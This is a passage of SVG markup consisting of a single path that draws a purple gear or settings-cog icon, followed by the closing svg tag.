<path d="M28 15C28 14.0331 27.3033 13.0022 26.4443 12.6981C25.5853 12.3941 24.7527 11.6495 24.5104 11.0624C24.2681 10.4752 24.331 9.35789 24.7231 8.53492C25.1148 7.71194 24.8773 6.48983 24.1935 5.80599C23.5102 5.12215 22.2881 4.88525 21.4645 5.27686C20.6416 5.66847 19.5258 5.7324 18.9403 5.49012C18.3548 5.24785 17.6097 4.41413 17.3045 3.55517C16.9989 2.6962 15.9669 2 15 2C14.0331 2 13.0011 2.6962 12.6955 3.55517C12.3898 4.41413 11.6452 5.24785 11.0597 5.49012C10.4742 5.7324 9.35789 5.66847 8.53492 5.27686C7.71194 4.88525 6.48983 5.12215 5.80599 5.80599C5.12215 6.48983 4.88525 7.7114 5.27686 8.53492C5.66847 9.35843 5.73079 10.4747 5.48744 11.0613C5.24409 11.6479 4.41413 12.3941 3.55517 12.6981C2.6962 13.0022 2 14.0331 2 15C2 15.9669 2.6962 16.9989 3.55517 17.3045C4.41413 17.6097 5.24517 18.3558 5.48851 18.9414C5.73186 19.5264 5.66847 20.6421 5.27686 21.4651C4.88525 22.2881 5.12215 23.5102 5.80599 24.194C6.48983 24.8773 7.7114 25.1148 8.53492 24.7231C9.35843 24.3315 10.4742 24.2681 11.0597 24.511C11.6458 24.7538 12.3898 25.5896 12.6955 26.447C13.0011 27.3043 14.0331 28 15 28C15.9669 28 16.9989 27.3043 17.3045 26.447C17.6097 25.5896 18.3537 24.7548 18.9392 24.511C19.5248 24.2676 20.6421 24.3315 21.4645 24.7237C22.2881 25.1153 23.5102 24.8779 24.1935 24.1945C24.8773 23.5107 25.1148 22.2886 24.7231 21.4656C24.3315 20.6421 24.2671 19.5264 24.5093 18.9408C24.7516 18.3553 25.5859 17.6102 26.4448 17.3051C27.3038 16.9989 28 15.9669 28 15ZM15 19.7702C12.3624 19.7702 10.2298 17.6376 10.2298 15.0054C10.2298 12.3678 12.3624 10.2351 15 10.2351C17.6317 10.2351 19.7649 12.3678 19.7649 15.0054C19.7649 17.6376 17.6322 19.7702 15 19.7702Z" fill="#3D3CA0"/>
</svg>
